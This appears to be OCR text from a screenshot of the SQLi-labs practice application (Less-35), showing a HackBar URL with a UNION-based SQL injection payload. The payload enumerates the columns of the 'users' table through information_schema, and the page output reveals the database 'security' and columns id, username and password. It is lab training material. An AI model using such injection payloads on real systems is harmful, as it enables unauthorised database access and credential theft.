 Welcome Dhakkan
Your Login name:security
Your Password:id,username,password
SQLI DUMB SERIES-
Hint: The Query String you input is escaped as : -1 union select 1,database(),group_concat(column_name)
from information_schema.columns where table_name=0x7573657273
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.9/sqli-labs/Less-35/
?id=-1 union select 1,database(),group_concat(column_name) from information_schema.columns where
table_name=0x7573657273
Post data Referer User Agent Cookies Clear All